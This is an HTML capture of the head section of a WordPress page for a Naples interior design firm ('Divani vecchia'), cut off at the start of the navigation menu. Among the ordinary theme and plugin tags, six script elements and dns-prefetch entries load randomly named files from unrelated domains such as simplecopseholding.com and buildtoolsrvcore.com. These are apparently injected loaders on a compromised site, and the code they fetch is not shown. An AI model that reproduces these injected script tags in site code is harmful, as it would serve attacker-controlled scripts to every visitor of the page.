

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/divani-vecchia/
body_size: 28904
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Divani vecchia - Interior Design Napoli - Progetto Casa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/divani-vecchia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Divani vecchia - Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:url" content="https://www.progettocasaid.it/divani-vecchia/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta property="article:modified_time" content="2019-02-05T14:38:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.progettocasaid.it/divani-vecchia/","url":"https://www.progettocasaid.it/divani-vecchia/","name":"Divani vecchia - Interior Design Napoli - Progetto Casa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"datePublished":"2018-01-04T15:22:02+00:00","dateModified":"2019-02-05T14:38:45+00:00","breadcrumb":{"@id":"https://www.progettocasaid.it/divani-vecchia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.progettocasaid.it/divani-vecchia/"]}]},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/divani-vecchia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"Divani vecchia"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"7c15e7d7a5","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/pages/13593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.progettocasaid.it/?p=13593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fdivani-vecchia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fdivani-vecchia%2F&#038;format=xml" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-13593 wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-d6fdf336">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-d6fdf336"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
